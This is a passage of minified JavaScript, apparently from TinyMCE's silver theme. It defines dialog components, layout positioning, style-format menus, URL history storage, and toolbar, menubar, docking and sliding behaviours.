xw.sketch({dom:Tw([]),components:l.toArray().concat([{dom:{tag:"div",classes:["tox-form__controls-h-stack"]},components:q([[g.asSpec()],u.map((()=>p.asSpec())).toArray()])}]),fieldBehaviours:gl([Cm.config({disabled:()=>!e.enabled||s.isDisabled(),onDisabled:e=>{xw.getField(e).each(Cm.disable),p.getOpt(e).each(Cm.disable)},onEnabled:e=>{xw.getField(e).each(Cm.enable),p.getOpt(e).each(Cm.enable)}}),oy(),zp("url-input-events",[Fr(m,(t=>{cm.getCurrent(t).each((o=>{const n=ou.getValue(o),s={fieldname:e.name,...n};u.each((n=>{n(s).get((n=>{ou.setValue(o,n),Or(t,Mw,{name:e.name})}))}))}))}))])])})})(e,t,t.urlinput,o))),customeditor:vO((e=>{const t=Wl(),o=Bh({dom:{tag:e.tag}}),n=Wl();return{dom:{tag:"div",classes:["tox-custom-editor"]},behaviours:gl([zp("custom-editor-events",[Lr((s=>{o.getOpt(s).each((o=>{((e=>ve(e,"init"))(e)?e.init(o.element.dom):tk.load(e.scriptId,e.scriptUrl).then((t=>t(o.element.dom,e.settings)))).then((e=>{n.on((t=>{e.setValue(t)})),n.clear(),t.set(e)}))}))}))]),ZC(M.none(),(()=>t.get().fold((()=>n.get().getOr("")),(e=>e.getValue()))),((e,o)=>{t.get().fold((()=>n.set(o)),(e=>e.setValue(o)))})),GC()]),components:[o.asSpec()]}})),htmlpanel:vO((e=>"presentation"===e.presets?fw.sketch({dom:{tag:"div",classes:["tox-form__group"],innerHtml:e.html}}):fw.sketch({dom:{tag:"div",classes:["tox-form__group"],innerHtml:e.html,attributes:{role:"document"}},containerBehaviours:gl([Cw.config({}),Wp.config({})])}))),imagepreview:vO(((e,t,o)=>((e,t)=>{const o=xs(t.getOr({url:""})),n=Bh({dom:{tag:"img",classes:["tox-imagepreview__image"],attributes:t.map((e=>({src:e.url}))).getOr({})}}),s=Bh({dom:{tag:"div",classes:["tox-imagepreview__container"],attributes:{role:"presentation"}},components:[n.asSpec()]}),r={};e.height.each((e=>r.height=e));const a=t.map((e=>({url:e.url,zoom:M.from(e.zoom),cachedWidth:M.from(e.cachedWidth),cachedHeight:M.from(e.cachedHeight)})));return{dom:{tag:"div",classes:["tox-imagepreview"],styles:r,attributes:{role:"presentation"}},components:[s.asSpec()],behaviours:gl([GC(),ZC(a,(()=>o.get()),((e,t)=>{const r={url:t.url};t.zoom.each((e=>r.zoom=e)),t.cachedWidth.each((e=>r.cachedWidth=e)),t.cachedHeight.each((e=>r.cachedHeight=e)),o.set(r);const a=()=>{const{cachedWidth:t,cachedHeight:o,zoom:n}=r;if(!u(t)&&!u(o)){if(u(n)){const n=((e,t,o)=>{const n=$t(e),s=Ht(e);return Math.min(n/t,s/o,1)})(e.element,t,o);r.zoom=n}const a=((e,t,o,n,s)=>{const r=o*s,a=n*s,i=Math.max(0,e/2-r/2),l=Math.max(0,t/2-a/2);return{left:i.toString()+"px",top:l.toString()+"px",width:r.toString()+"px",height:a.toString()+"px"}})($t(e.element),Ht(e.element),t,o,r.zoom);s.getOpt(e).each((e=>{Tt(e.element,a)}))}};n.getOpt(e).each((o=>{const n=o.element;var s;t.url!==xt(n,"src")&&(vt(n,"src",t.url),Da(e.element,"tox-imagepreview__loaded")),a(),(s=n,new Promise(((e,t)=>{const o=()=>{r(),e(s)},n=[jl(s,"load",o),jl(s,"error",(()=>{r(),t("Unable to load data from image: "+s.dom.src)}))],r=()=>N(n,(e=>e.unbind()));s.dom.complete&&o()}))).then((t=>{e.getSystem().isConnected()&&(Aa(e.element,"tox-imagepreview__loaded"),r.cachedWidth=t.dom.naturalWidth,r.cachedHeight=t.dom.naturalHeight,a())}))}))}))])}})(e,o))),table:vO(((e,t)=>((e,t)=>{const o=e=>({dom:{tag:"td",innerHtml:t.translate(e)}});return{dom:{tag:"table",classes:["tox-dialog__table"]},components:[(s=e.header,{dom:{tag:"thead"},components:[{dom:{tag:"tr"},components:P(s,(e=>({dom:{tag:"th",innerHtml:t.translate(e)}})))}]}),(n=e.cells,{dom:{tag:"tbody"},components:P(n,(e=>({dom:{tag:"tr"},components:P(e,o)})))})],behaviours:gl([Cw.config({}),Wp.config({})])};var n,s})(e,t.shared.providers))),panel:vO(((e,t)=>((e,t)=>({dom:{tag:"div",classes:e.classes},components:P(e.items,t.shared.interpreter)}))(e,t)))},xO={field:(e,t)=>t,record:y([])},wO=(e,t,o,n)=>{const s=cn(n,{shared:{interpreter:t=>SO(e,t,o,s)}});return SO(e,t,o,s)},SO=(e,t,o,n)=>be(yO,t.type).fold((()=>(console.error(`Unknown factory type "${t.type}", defaulting to container: `,t),t)),(s=>s(e,t,o,n))),CO="layout-inset",kO=e=>e.x,OO=(e,t)=>e.x+e.width/2-t.width/2,_O=(e,t)=>e.x+e.width-t.width,TO=e=>e.y,EO=(e,t)=>e.y+e.height-t.height,MO=(e,t)=>e.y+e.height/2-t.height/2,BO=(e,t,o)=>Ei(_O(e,t),EO(e,t),o.insetSouthwest(),Fi(),"southwest",Ni(e,{right:0,bottom:3}),CO),AO=(e,t,o)=>Ei(kO(e),EO(e,t),o.insetSoutheast(),Di(),"southeast",Ni(e,{left:1,bottom:3}),CO),DO=(e,t,o)=>Ei(_O(e,t),TO(e),o.insetNorthwest(),Ai(),"northwest",Ni(e,{right:0,top:2}),CO),FO=(e,t,o)=>Ei(kO(e),TO(e),o.insetNortheast(),Bi(),"northeast",Ni(e,{left:1,top:2}),CO),IO=(e,t,o)=>Ei(OO(e,t),TO(e),o.insetNorth(),Ii(),"north",Ni(e,{top:2}),CO),VO=(e,t,o)=>Ei(OO(e,t),EO(e,t),o.insetSouth(),Vi(),"south",Ni(e,{bottom:3}),CO),RO=(e,t,o)=>Ei(_O(e,t),MO(e,t),o.insetEast(),zi(),"east",Ni(e,{right:0}),CO),zO=(e,t,o)=>Ei(kO(e),MO(e,t),o.insetWest(),Ri(),"west",Ni(e,{left:1}),CO),HO=e=>{switch(e){case"north":return IO;case"northeast":return FO;case"northwest":return DO;case"south":return VO;case"southeast":return AO;case"southwest":return BO;case"east":return RO;case"west":return zO}},PO=(e,t,o,n,s)=>zl(n).map(HO).getOr(IO)(e,t,o,n,s),NO=e=>{switch(e){case"north":return VO;case"northeast":return AO;case"northwest":return BO;case"south":return IO;case"southeast":return FO;case"southwest":return DO;case"east":return zO;case"west":return RO}},LO=(e,t,o,n,s)=>zl(n).map(NO).getOr(IO)(e,t,o,n,s),WO={valignCentre:[],alignCentre:[],alignLeft:[],alignRight:[],right:[],left:[],bottom:[],top:[]},UO=(e,t,o)=>{const n={maxHeightFunction:Zl()};return()=>o()?{type:"node",root:ut(dt(e())),node:M.from(e()),bubble:oc(12,12,WO),layouts:{onRtl:()=>[FO],onLtr:()=>[DO]},overrides:n}:{type:"hotspot",hotspot:t(),bubble:oc(-12,12,WO),layouts:{onRtl:()=>[Xi],onLtr:()=>[Ji]},overrides:n}},jO=(e,t,o)=>()=>o()?{type:"node",root:ut(dt(e())),node:M.from(e()),layouts:{onRtl:()=>[IO],onLtr:()=>[IO]}}:{type:"hotspot",hotspot:t(),layouts:{onRtl:()=>[Qi],onLtr:()=>[Qi]}},GO=(e,t)=>()=>({type:"selection",root:t(),getSelection:()=>{const t=e.selection.getRng();return M.some(Mc.range(Ie(t.startContainer),t.startOffset,Ie(t.endContainer),t.endOffset))}}),$O=e=>t=>({type:"node",root:e(),node:t}),qO=(e,t,o)=>{const n=Wf(e),s=()=>Ie(e.getBody()),r=()=>Ie(e.getContentAreaContainer()),a=()=>n||!o();return{inlineDialog:UO(r,t,a),banner:jO(r,t,a),cursor:GO(e,s),node:$O(s)}},XO=e=>(t,o)=>{fx(e)(t,o)},JO=e=>()=>rx(e),YO=e=>()=>ax(e),KO=e=>()=>sx(e),ZO=e=>({colorPicker:XO(e),hasCustomColors:JO(e),getColors:YO(e),getColorCols:KO(e)}),QO=e=>()=>Of(e),e_=e=>({isDraggableModal:QO(e)}),t_=e=>ye(e,"items"),o_=e=>ye(e,"format"),n_=[{title:"Headings",items:[{title:"Heading 1",format:"h1"},{title:"Heading 2",format:"h2"},{title:"Heading 3",format:"h3"},{title:"Heading 4",format:"h4"},{title:"Heading 5",format:"h5"},{title:"Heading 6",format:"h6"}]},{title:"Inline",items:[{title:"Bold",format:"bold"},{title:"Italic",format:"italic"},{title:"Underline",format:"underline"},{title:"Strikethrough",format:"strikethrough"},{title:"Superscript",format:"superscript"},{title:"Subscript",format:"subscript"},{title:"Code",format:"code"}]},{title:"Blocks",items:[{title:"Paragraph",format:"p"},{title:"Blockquote",format:"blockquote"},{title:"Div",format:"div"},{title:"Pre",format:"pre"}]},{title:"Align",items:[{title:"Left",format:"alignleft"},{title:"Center",format:"aligncenter"},{title:"Right",format:"alignright"},{title:"Justify",format:"alignjustify"}]}],s_=e=>j(e,((e,t)=>{if(ve(t,"items")){const o=s_(t.items);return{customFormats:e.customFormats.concat(o.customFormats),formats:e.formats.concat([{title:t.title,items:o.formats}])}}if(ve(t,"inline")||(e=>ve(e,"block"))(t)||(e=>ve(e,"selector"))(t)){const o=`custom-${r(t.name)?t.name:t.title.toLowerCase()}`;return{customFormats:e.customFormats.concat([{name:o,format:t}]),formats:e.formats.concat([{title:t.title,format:o,icon:t.icon}])}}return{...e,formats:e.formats.concat(t)}}),{customFormats:[],formats:[]}),r_=e=>sf(e).map((t=>{const o=((e,t)=>{const o=s_(t),n=t=>{N(t,(t=>{e.formatter.has(t.name)||e.formatter.register(t.name,t.format)}))};return e.formatter?n(o.customFormats):e.on("init",(()=>{n(o.customFormats)})),o.formats})(e,t);return rf(e)?n_.concat(o):o})).getOr(n_),a_=(e,t,o)=>({...e,type:"formatter",isSelected:t(e.format),getStylePreview:o(e.format)}),i_=(e,t,o,n)=>{const s=t=>P(t,(t=>t_(t)?(e=>{const t=s(e.items);return{...e,type:"submenu",getStyleItems:y(t)}})(t):o_(t)?(e=>a_(e,o,n))(t):(e=>{const t=ae(e);return 1===t.length&&V(t,"title")})(t)?{...t,type:"separator"}:(t=>{const s=r(t.name)?t.name:Qr(t.title),a=`custom-${s}`,i={...t,type:"formatter",format:a,isSelected:o(a),getStylePreview:n(a)};return e.formatter.register(s,i),i})(t)));return s(t)},l_=e=>{const t=t=>()=>e.formatter.match(t),o=t=>()=>{const o=e.formatter.get(t);return void 0!==o?M.some({tag:o.length>0&&(o[0].inline||o[0].block)||"div",styles:e.dom.parseStyle(e.formatter.getCssText(t))}):M.none()},n=xs([]),s=xs([]),r=xs(!1);return e.on("PreInit",(s=>{const r=r_(e),a=i_(e,r,t,o);n.set(a)})),e.on("addStyleModifications",(n=>{const a=i_(e,n.items,t,o);s.set(a),r.set(n.replace)})),{getData:()=>{const e=r.get()?[]:n.get(),t=s.get();return e.concat(t)}}},c_=ok.trim,d_=e=>t=>{if((e=>g(e)&&1===e.nodeType)(t)){if(t.contentEditable===e)return!0;if(t.getAttribute("data-mce-contenteditable")===e)return!0}return!1},u_=d_("true"),m_=d_("false"),g_=(e,t,o,n,s)=>({type:e,title:t,url:o,level:n,attach:s}),p_=e=>e.innerText||e.textContent,h_=e=>(e=>e&&"A"===e.nodeName&&void 0!==(e.id||e.name))(e)&&b_(e),f_=e=>e&&/^(H[1-6])$/.test(e.nodeName),b_=e=>(e=>{let t=e;for(;t=t.parentNode;){const e=t.contentEditable;if(e&&"inherit"!==e)return u_(t)}return!1})(e)&&!m_(e),v_=e=>f_(e)&&b_(e),y_=e=>{var t;const o=(e=>e.id?e.id:Qr("h"))(e);return g_("header",null!==(t=p_(e))&&void 0!==t?t:"","#"+o,(e=>f_(e)?parseInt(e.nodeName.substr(1),10):0)(e),(()=>{e.id=o}))},x_=e=>{const t=e.id||e.name,o=p_(e);return g_("anchor",o||"#"+t,"#"+t,0,b)},w_=e=>c_(e.title).length>0,S_=e=>{const t=(e=>{const t=P(Rc(Ie(e),"h1,h2,h3,h4,h5,h6,a:not([href])"),(e=>e.dom));return t})(e);return W((e=>P(W(e,v_),y_))(t).concat((e=>P(W(e,h_),x_))(t)),w_)},C_="tinymce-url-history",k_=e=>r(e)&&/^https?/.test(e),O_=e=>a(e)&&he(e,(e=>{return!(l(t=e)&&t.length<=5&&J(t,k_));var t})).isNone(),__=()=>{const e=Qy.getItem(C_);if(null===e)return{};let t;try{t=JSON.parse(e)}catch(e){if(e instanceof SyntaxError)return console.log("Local storage "+C_+" was not valid JSON",e),{};throw e}return O_(t)?t:(console.log("Local storage "+C_+" was not valid format",t),{})},T_=e=>{const t=__();return be(t,e).getOr([])},E_=(e,t)=>{if(!k_(e))return;const o=__(),n=be(o,t).getOr([]),s=W(n,(t=>t!==e));o[t]=[e].concat(s).slice(0,5),(e=>{if(!O_(e))throw new Error("Bad format for history:\n"+JSON.stringify(e));Qy.setItem(C_,JSON.stringify(e))})(o)},M_=e=>!!e,B_=e=>ce(ok.makeMap(e,/[, ]/),M_),A_=e=>M.from(yf(e)),D_=e=>M.from(e).filter(r).getOrUndefined(),F_=e=>({getHistory:T_,addToHistory:E_,getLinkInformation:()=>(e=>Sf(e)?M.some({targets:S_(e.getBody()),anchorTop:D_(Cf(e)),anchorBottom:D_(kf(e))}):M.none())(e),getValidationHandler:()=>(e=>M.from(xf(e)))(e),getUrlPicker:t=>((e,t)=>((e,t)=>{const o=(e=>{const t=M.from(wf(e)).filter(M_).map(B_);return A_(e).fold(_,(e=>t.fold(T,(e=>ae(e).length>0&&e))))})(e);return d(o)?o?A_(e):M.none():o[t]?A_(e):M.none()})(e,t).map((o=>n=>Vx((s=>{const i={filetype:t,fieldname:n.fieldname,...M.from(n.meta).getOr({})};o.call(e,((e,t)=>{if(!r(e))throw new Error("Expected value to be string");if(void 0!==t&&!a(t))throw new Error("Expected meta to be a object");s({value:e,meta:t})}),n.value,i)})))))(e,t)}),I_=Zu,V_=Vu,R_=y([us("shell",!1),Xn("makeItem"),us("setupItem",b),au("listBehaviours",[Rp])]),z_=Du({name:"items",overrides:()=>({behaviours:gl([Rp.config({})])})}),H_=y([z_]),P_=rm({name:y("CustomList")(),configFields:R_(),partFields:H_(),factory:(e,t,o,n)=>{const s=e.shell?{behaviours:[Rp.config({})],components:[]}:{behaviours:[],components:t};return{uid:e.uid,dom:e.dom,components:s.components,behaviours:ru(e.listBehaviours,s.behaviours),apis:{setItems:(t,o)=>{var n;(n=t,e.shell?M.some(n):ju(n,e,"items")).fold((()=>{throw console.error("Custom List was defined to not be a shell, but no item container was specified in components"),new Error("Custom List was defined to not be a shell, but no item container was specified in components")}),(n=>{const s=Rp.contents(n),r=o.length,a=r-s.length,i=a>0?z(a,(()=>e.makeItem())):[],l=s.slice(r);N(l,(e=>Rp.remove(n,e))),N(i,(e=>Rp.append(n,e)));const c=Rp.contents(n);N(c,((n,s)=>{e.setupItem(t,n,o[s],s)}))}))}}}},apis:{setItems:(e,t,o)=>{e.setItems(t,o)}}}),N_=y([Xn("dom"),us("shell",!0),nu("toolbarBehaviours",[Rp])]),L_=y([Du({name:"groups",overrides:()=>({behaviours:gl([Rp.config({})])})})]),W_=rm({name:"Toolbar",configFields:N_(),partFields:L_(),factory:(e,t,o,n)=>{const s=e.shell?{behaviours:[Rp.config({})],components:[]}:{behaviours:[],components:t};return{uid:e.uid,dom:e.dom,components:s.components,behaviours:ru(e.toolbarBehaviours,s.behaviours),apis:{setGroups:(t,o)=>{var n;(n=t,e.shell?M.some(n):ju(n,e,"groups")).fold((()=>{throw console.error("Toolbar was defined to not be a shell, but no groups container was specified in components"),new Error("Toolbar was defined to not be a shell, but no groups container was specified in components")}),(e=>{Rp.set(e,o)}))}},domModification:{attributes:{role:"group"}}}},apis:{setGroups:(e,t,o)=>{e.setGroups(t,o)}}}),U_=b,j_=_,G_=y([]);var $_,q_=Object.freeze({__proto__:null,setup:U_,isDocked:j_,getBehaviours:G_});const X_=e=>(xe(At(e,"position"),"fixed")?M.none():ot(e)).orThunk((()=>{const t=De("span");return et(e).bind((e=>{Fo(e,t);const o=ot(t);return Ro(t),o}))})),J_=e=>X_(e).map(Ut).getOrThunk((()=>Lt(0,0))),Y_=ws([{static:[]},{absolute:["positionCss"]},{fixed:["positionCss"]}]),K_=(e,t)=>{const o=e.element;Aa(o,t.transitionClass),Da(o,t.fadeOutClass),Aa(o,t.fadeInClass),t.onShow(e)},Z_=(e,t)=>{const o=e.element;Aa(o,t.transitionClass),Da(o,t.fadeInClass),Aa(o,t.fadeOutClass),t.onHide(e)},Q_=(e,t,o)=>J(e,(e=>{switch(e){case"bottom":return((e,t)=>e.bottom<=t.bottom)(t,o);case"top":return((e,t)=>e.y>=t.y)(t,o)}})),eT=(e,t)=>t.getInitialPos().map((t=>Go(t.bounds.x,t.bounds.y,$t(e),Ht(e)))),tT=(e,t,o)=>o.getInitialPos().bind((n=>{switch(o.clearInitialPos(),n.position){case"static":return M.some(Y_.static());case"absolute":const o=X_(e).map($o).getOrThunk((()=>$o(ht())));return M.some(Y_.absolute(_l("absolute",be(n.style,"left").map((e=>t.x-o.x)),be(n.style,"top").map((e=>t.y-o.y)),be(n.style,"right").map((e=>o.right-t.right)),be(n.style,"bottom").map((e=>o.bottom-t.bottom)))));default:return M.none()}})),oT=(e,t,o)=>{const n=e.element;return xe(At(n,"position"),"fixed")?((e,t,o)=>eT(e,o).filter((e=>Q_(o.getModes(),e,t))).bind((t=>tT(e,t,o))))(n,t,o):((e,t,o)=>{const n=$o(e);if(Q_(o.getModes(),n,t))return M.none();{((e,t,o)=>{o.setInitialPos({style:Dt(e),position:Mt(e,"position")||"static",bounds:t})})(e,n,o);const s=Xo(),r=n.x-s.x,a=t.y-s.y,i=s.bottom-t.bottom,l=n.y<=t.y;return M.some(Y_.fixed(_l("fixed",M.some(r),l?M.some(a):M.none(),M.none(),l?M.none():M.some(i))))}})(n,t,o)},nT=(e,t,o)=>{o.setDocked(!1),N(["left","right","top","bottom","position"],(t=>It(e.element,t))),t.onUndocked(e)},sT=(e,t,o,n)=>{const s="fixed"===n.position;o.setDocked(s),Tl(e.element,n),(s?t.onDocked:t.onUndocked)(e)},rT=(e,t,o,n,s=!1)=>{t.contextual.each((t=>{t.lazyContext(e).each((r=>{const a=((e,t)=>e.y<t.bottom&&e.bottom>t.y)(r,n);a!==o.isVisible()&&(o.setVisible(a),s&&!a?(Ia(e.element,[t.fadeOutClass]),t.onHide(e)):(a?K_:Z_)(e,t))}))}))},aT=(e,t,o)=>{e.getSystem().isConnected()&&((e,t,o)=>{const n=t.lazyViewport(e);o.isDocked()&&rT(e,t,o,n),oT(e,n,o).each((s=>{s.fold((()=>nT(e,t,o)),(n=>sT(e,t,o,n)),(s=>{rT(e,t,o,n,!0),sT(e,t,o,s)}))}))})(e,t,o)},iT=(e,t,o)=>{o.isDocked()&&((e,t,o)=>{const n=e.element;o.setDocked(!1),((e,t)=>{const o=e.element;return eT(o,t).bind((e=>tT(o,e,t)))})(e,o).each((n=>{n.fold((()=>nT(e,t,o)),(n=>sT(e,t,o,n)),b)})),o.setVisible(!0),t.contextual.each((t=>{Va(n,[t.fadeInClass,t.fadeOutClass,t.transitionClass]),t.onShow(e)})),aT(e,t,o)})(e,t,o)};var lT=Object.freeze({__proto__:null,refresh:aT,reset:iT,isDocked:(e,t,o)=>o.isDocked(),getModes:(e,t,o)=>o.getModes(),setModes:(e,t,o,n)=>o.setModes(n)}),cT=Object.freeze({__proto__:null,events:(e,t)=>Br([Nr(Xs(),((o,n)=>{e.contextual.each((e=>{Fa(o.element,e.transitionClass)&&(Va(o.element,[e.transitionClass,e.fadeInClass]),(t.isVisible()?e.onShown:e.onHidden)(o)),n.stop()}))})),Fr(mr(),((o,n)=>{aT(o,e,t)})),Fr(gr(),((o,n)=>{iT(o,e,t)}))])}),dT=[ds("contextual",[Kn("fadeInClass"),Kn("fadeOutClass"),Kn("transitionClass"),Qn("lazyContext"),wi("onShow"),wi("onShown"),wi("onHide"),wi("onHidden")]),bs("lazyViewport",Xo),vs("modes",["top","bottom"],Dn),wi("onDocked"),wi("onUndocked")];const uT=hl({fields:dT,name:"docking",active:cT,apis:lT,state:Object.freeze({__proto__:null,init:e=>{const t=xs(!1),o=xs(!0),n=Wl(),s=xs(e.modes);return ba({isDocked:t.get,setDocked:t.set,getInitialPos:n.get,setInitialPos:n.set,clearInitialPos:n.clear,isVisible:o.get,setVisible:o.set,getModes:s.get,setModes:s.set,readState:()=>`docked:  ${t.get()}, visible: ${o.get()}, modes: ${s.get().join(",")}`})}})}),mT=y(Qr("toolbar-height-change")),gT={fadeInClass:"tox-editor-dock-fadein",fadeOutClass:"tox-editor-dock-fadeout",transitionClass:"tox-editor-dock-transition"},pT="tox-tinymce--toolbar-sticky-on",hT="tox-tinymce--toolbar-sticky-off",fT=(e,t)=>V(uT.getModes(e),t),bT=e=>{const t=e.element;tt(t).each((o=>{const n="padding-"+uT.getModes(e)[0];if(uT.isDocked(e)){const e=$t(o);_t(t,"width",e+"px"),_t(o,n,(e=>Pt(e)+(parseInt(Mt(e,"margin-top"),10)||0)+(parseInt(Mt(e,"margin-bottom"),10)||0))(t)+"px")}else It(t,"width"),It(o,n)}))},vT=(e,t)=>{t?(Da(e,gT.fadeOutClass),Ia(e,[gT.transitionClass,gT.fadeInClass])):(Da(e,gT.fadeInClass),Ia(e,[gT.fadeOutClass,gT.transitionClass]))},yT=(e,t)=>{const o=Ie(e.getContainer());t?(Aa(o,pT),Da(o,hT)):(Aa(o,hT),Da(o,pT))},xT=(e,t)=>{const o=Wl(),n=t.getSink,s=e=>{n().each((t=>e(t.element)))},r=t=>{e.inline||bT(t),yT(e,uT.isDocked(t)),t.getSystem().broadcastOn([Hd()],{}),n().each((e=>e.getSystem().broadcastOn([Hd()],{})))},a=e.inline?[]:[yl.config({channels:{[mT()]:{onReceive:bT}}})];return[Wp.config({}),uT.config({contextual:{lazyContext:t=>{const o=Pt(t.element),n=e.inline?e.getContentAreaContainer():e.getContainer(),s=$o(Ie(n)),r=s.height-o,a=s.y+(fT(t,"top")?0:o);return M.some(Go(s.x,a,s.width,r))},onShow:()=>{s((e=>vT(e,!0)))},onShown:e=>{s((e=>Va(e,[gT.transitionClass,gT.fadeInClass]))),o.get().each((t=>{((e,t)=>{const o=Ye(t);Cl(o).filter((e=>!Xe(t,e))).filter((t=>Xe(t,Ie(o.dom.body))||Je(e,t))).each((()=>wl(t)))})(e.element,t),o.clear()}))},onHide:e=>{((e,t)=>kl(e).orThunk((()=>t().toOptional().bind((e=>kl(e.element))))))(e.element,n).fold(o.clear,o.set),s((e=>vT(e,!1)))},onHidden:()=>{s((e=>Va(e,[gT.transitionClass])))},...gT},lazyViewport:t=>{const o=Xo(),n=ff(e),s=o.y+(fT(t,"top")?n:0),r=o.height-(fT(t,"bottom")?n:0);return Go(o.x,s,o.width,r)},modes:[t.header.getDockingMode()],onDocked:r,onUndocked:r}),...a]};var wT=Object.freeze({__proto__:null,setup:(e,t,o)=>{e.inline||(t.header.isPositionedAtTop()||e.on("ResizeEditor",(()=>{o().each(uT.reset)})),e.on("ResizeWindow ResizeEditor",(()=>{o().each(bT)})),e.on("SkinLoaded",(()=>{o().each((e=>{uT.isDocked(e)?uT.reset(e):uT.refresh(e)}))})),e.on("FullscreenStateChanged",(()=>{o().each(uT.reset)}))),e.on("AfterScrollIntoView",(e=>{o().each((t=>{uT.refresh(t);const o=t.element;Sg(o)&&((e,t)=>{const o=Ye(t),n=Qe(t).dom.innerHeight,s=zo(o),r=Ie(e.elm),a=qo(r),i=Ht(r),l=a.y,c=l+i,d=Ut(t),u=Ht(t),m=d.top,g=m+u,p=Math.abs(m-s.top)<2,h=Math.abs(g-(s.top+n))<2;if(p&&l<g)Ho(s.left,l-u,o);else if(h&&c>m){const e=l-n+i+u;Ho(s.left,e,o)}})(e,o)}))})),e.on("PostRender",(()=>{yT(e,!1)}))},isDocked:e=>e().map(uT.isDocked).getOr(!1),getBehaviours:xT});const ST=kn([Rb,Jn("items",_n([En([zb,os("items",Dn)]),Dn]))].concat(mv)),CT=[as("text"),as("tooltip"),as("icon"),ms("search",!1,_n([Fn,kn([as("placeholder")])],(e=>d(e)?e?M.some({placeholder:M.none()}):M.none():M.some(e)))),Qn("fetch"),bs("onSetup",(()=>b))],kT=kn([Rb,...CT]),OT=e=>Nn("menubutton",kT,e),_T=kn([Rb,Kb,Yb,Jb,ev,Ub,qb,hs("presets","normal",["normal","color","listpreview"]),rv(1),Gb,$b]);var TT=sm({factory:(e,t)=>{const o={focus:Tp.focusIn,setMenus:(e,o)=>{const n=P(o,(e=>{const o={type:"menubutton",text:e.text,fetch:t=>{t(e.getItems())}},n=OT(o).mapError((e=>Un(e))).getOrDie();return Zk(n,"tox-mbtn",t.backstage,M.some("menuitem"))}));Rp.set(e,n)}};return{uid:e.uid,dom:e.dom,components:[],behaviours:gl([Rp.config({}),zp("menubar-events",[Lr((t=>{e.onSetup(t)})),Fr(Ps(),((e,t)=>{si(e.element,".tox-mbtn--active").each((o=>{ri(t.event.target,".tox-mbtn").each((t=>{Xe(o,t)||e.getSystem().getByDom(o).each((o=>{e.getSystem().getByDom(t).each((e=>{Yx.expand(e),Yx.close(o),Wp.focus(e)}))}))}))}))})),Fr(vr(),((e,t)=>{t.event.prevFocus.bind((t=>e.getSystem().getByDom(t).toOptional())).each((o=>{t.event.newFocus.bind((t=>e.getSystem().getByDom(t).toOptional())).each((e=>{Yx.isOpen(o)&&(Yx.expand(e),Yx.close(o))}))}))}))]),Tp.config({mode:"flow",selector:".tox-mbtn",onEscape:t=>(e.onEscape(t),M.some(!0))}),Cw.config({})]),apis:o,domModification:{attributes:{role:"menubar"}}}},name:"silver.Menubar",configFields:[Xn("dom"),Xn("uid"),Xn("onEscape"),Xn("backstage"),us("onSetup",b)],apis:{focus:(e,t)=>{e.focus(t)},setMenus:(e,t,o)=>{e.setMenus(t,o)}}});const ET=(e,t)=>t.getAnimationRoot.fold((()=>e.element),(t=>t(e))),MT=e=>e.dimension.property,BT=(e,t)=>e.dimension.getDimension(t),AT=(e,t)=>{const o=ET(e,t);Va(o,[t.shrinkingClass,t.growingClass])},DT=(e,t)=>{Da(e.element,t.openClass),Aa(e.element,t.closedClass),_t(e.element,MT(t),"0px"),Vt(e.element)},FT=(e,t)=>{Da(e.element,t.closedClass),Aa(e.element,t.openClass),It(e.element,MT(t))},IT=(e,t,o,n)=>{o.setCollapsed(),_t(e.element,MT(t),BT(t,e.element)),AT(e,t),DT(e,t),t.onStartShrink(e),t.onShrunk(e)},VT=(e,t,o,n)=>{const s=n.getOrThunk((()=>BT(t,e.element)));o.setCollapsed(),_t(e.element,MT(t),s),Vt(e.element);const r=ET(e,t);Da(r,t.growingClass),Aa(r,t.shrinkingClass),DT(e,t),t.onStartShrink(e)},RT=(e,t,o)=>{const n=BT(t,e.element);("0px"===n?IT:VT)(e,t,o,M.some(n))},zT=(e,t,o)=>{const n=ET(e,t),s=Fa(n,t.shrinkingClass),r=BT(t,e.element);FT(e,t);const a=BT(t,e.element);(s?()=>{_t(e.element,MT(t),r),Vt(e.element)}:()=>{DT(e,t)})(),Da(n,t.shrinkingClass),Aa(n,t.growingClass),FT(e,t),_t(e.element,MT(t),a),o.setExpanded(),t.onStartGrow(e)},HT=(e,t,o)=>{const n=ET(e,t);return!0===Fa(n,t.growingClass)},PT=(e,t,o)=>{const n=ET(e,t);return!0===Fa(n,t.shrinkingClass)};var NT=Object.freeze({__proto__:null,refresh:(e,t,o)=>{if(o.isExpanded()){It(e.element,MT(t));const o=BT(t,e.element);_t(e.element,MT(t),o)}},grow:(e,t,o)=>{o.isExpanded()||zT(e,t,o)},shrink:(e,t,o)=>{o.isExpanded()&&RT(e,t,o)},immediateShrink:(e,t,o)=>{o.isExpanded()&&IT(e,t,o)},hasGrown:(e,t,o)=>o.isExpanded(),hasShrunk:(e,t,o)=>o.isCollapsed(),isGrowing:HT,isShrinking:PT,isTransitioning:(e,t,o)=>HT(e,t)||PT(e,t),toggleGrow:(e,t,o)=>{(o.isExpanded()?RT:zT)(e,t,o)},disableTransitions:AT,immediateGrow:(e,t,o)=>{o.isExpanded()||(FT(e,t),_t(e.element,MT(t),BT(t,e.element)),AT(e,t),o.setExpanded(),t.onStartGrow(e),t.onGrown(e))}}),LT=Object.freeze({__proto__:null,exhibit:(e,t,o)=>{const n=t.expanded;return ya(n?{classes:[t.openClass],styles:{}}:{classes:[t.closedClass],styles:Ss(t.dimension.property,"0px")})},events:(e,t)=>Br([Nr(Xs(),((o,n)=>{n.event.raw.propertyName===e.dimension.property&&(AT(o,e),t.isExpanded()&&It(o.element,e.dimension.property),(t.isExpanded()?e.onGrown:e.onShrunk)(o))}))])}),WT=[Xn("closedClass"),Xn("openClass"),Xn("shrinkingClass"),Xn("growingClass"),ns("getAnimationRoot"),wi("onShrunk"),wi("onStartShrink"),wi("onGrown"),wi("onStartGrow"),us("expanded",!1),Jn("dimension",jn("property",{width:[Oi("property","width"),Oi("getDimension",(e=>$t(e)+"px"))],height:[Oi("property","height"),Oi("getDimension",(e=>Ht(e)+"px"))]}))];const UT=hl({fields:WT,name:"sliding",active:LT,apis:NT,state:Object.freeze({__proto__:null,init:e=>{const t=xs(e.expanded);return ba({isExpanded:()=>!0===t.get(),isCollapsed:()=>!1===t.get(),setCollapsed:S(t.set,!1),setExpanded:S(t.set,!0),readState:()=>"expanded: "+t.get()})}})}),jT="container",GT=[nu("slotBehaviours",[])],$T=e=>"<alloy.field."+e+">",qT=(e,t)=>{const o=t=>Xu(e),n=(t,o)=>(n,s)=>ju(n,e,s).map((e=>t(e,s))).getOr(o),s=(e,t)=>"true"!==xt(e.element,"aria-hidden"),r=n(s,!1),a=n(((e,t)=>{if(s(e)){const 